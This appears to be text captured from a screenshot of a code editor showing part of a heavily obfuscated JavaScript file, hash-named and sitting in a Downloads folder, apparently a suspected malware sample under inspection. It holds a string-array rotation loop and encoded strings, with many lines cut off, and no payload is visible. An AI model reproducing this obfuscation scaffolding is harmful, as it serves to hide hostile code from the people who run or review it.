 JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js ×
home > enzo > Downloads > JS 67a65e547d816ffbf22aa6f4566683c49686c114668c16d033c7741de6c9b117.js > <function> > refusenikhohenzollern
hortense Aa ab .* 2 of 5
481 (function (anitrogenous, machiavellianismunprejudicated) {
482 var hortense = anitrogenous();
483 function nongrainwoolder(leamer, heroinizefilicornia, flashershorewards, withinsidesunwilled, nonexpansilecorporalcy, yearninglousily, faunaldiamminonitrate, retrusible, delinquentlyacaridans,
484 return Angularbowyangcrossfoot(forestressbeadflush - '0xbd', hyposulfurousarcturia);
485 }
486 function overanxiety(busuuti, calcaneoscaphoidscatterbrain, faineancyaegean, unrowed, septiferousregosols, compactionsparrels, hydrogenic, innocence, medicinemongerexcudate, malakon, bloodsucki
487 return Angularbowyangcrossfoot(dogtrotted - 0x113, innocence);
488 }
489 function syllabatim(estradasaphanisia, remontadooverdroop, edulcorativelacertian, mesotheliomawayfellow, oystergreen, rubiaceaeametabolous, departuresarnold, anthoidendozoic, stranner, copperwi
490 return Angularbowyangcrossfoot(entrance - -'0x18d', yaffing);
491 }
492 while (!![]) {
493 try {
494 var grisledcorrupt = parseInt(nongrainwoolder('0x1ea', 0x1ed, '0x212', 0x275, 0x249, 0x1f3, 0x1b7, 0x269, 0x24e, 0x289, 0x296, '0x1c7', '0x1cf', '0x1b3', '0x217', '0x24a', 0x1f3, '0x1d5
495 if (grisledcorrupt === machiavellianismunprejudicated) {
496 break;
497 } else {
498 hortense['push'](hortense['shift']());
499 }
500 } catch (refusenikhohenzollern) {
501 hortense['push'](hortense['shift']());
502 }
503 }
504 }(Angularnonloyaltypredeterminable, -0x12f4d9 + 0x1 * 0x1258af + 0xa6f24));
505 function Angularextracerebralamerica(slipup, yuccasallegement, refallenseewee, pertinence, tympanomallealapiaceous, inevasiblyidealists, hairclothdiplopoda, pretemporalstanchless, drives, hurtleber
506 return Angularbowyangcrossfoot(pertinence - -'0x3de', pretemporalstanchless);
507 }
508 function Angularnonloyaltypredeterminable() {
509 var truancies = [
510 'quvfqw5cD1jbruvbCujNuuffrKfAqLfrqvfequHcuvfbquq',
511 'C0jrwKfrsef2qKfKqtHhqw9cqvvbvuDbmej3yKe0r0fSqKe',
512 'sKfZsefNqufHqu1hqtbcuvLbtuDbz0frzKfZref5qLfzqxC',
513 'qLfrqufiquncuvfbsuDbqKjruKfJrufcqKfnquLfqw5cD1K',
514 'rKfoqLfrqvfequrcuvfbA0HbqKjrvue0rufcqLftqvffqui',
515 'qvfiqxvcuvPbuuHbDKjbvufrq0e3qwDjqvfhqwHcuwfbsuG',
516 'mZq1nvzhAM1zwG',
517 'z1fbruvbAKjruufZr0fjqLfrqvvgquncD2rbD0vbqKjbt0e',
518 'uvfby0HbsejruufnsefdqLfrqw9gqujcqu5by0vbqKjrtue',
519 'u3DVzg5PvY0',
520 'uvfbz0rbsejruufrsefdqNDKqxDfqujcqu9btuvbqKjNtKe',
521 'r0eXqNDAqtrhqujcuwzbC0rbEujrwuf3r0eXqNDAqtrhqui',
522 'qvjcqvnbruvbD0fNuuffrufOqMDvqvfgqtLbuvbbruvbqKi',
523 'qujcuvLbneDboufruufJr0fuqLfrqwnhquLcuvfbruDbq0i',
524 'rKjbuKffrue1qLfrqwnhqu1cuvfbtuDbrujruufjrefcqNC',
525 'quncuvvbA0zbqKjrvefvrufcqNDHquLfqvjcz1DbruvbBKi',
526 'qwXcqwrbtuHbDKjby0e4r0f6qMDJqtHhquvcz2jbruDbCei',
Restricted Mode 0 0 1 Ln 500, Col 36 Spaces: 2 UTF-8 CRLF {}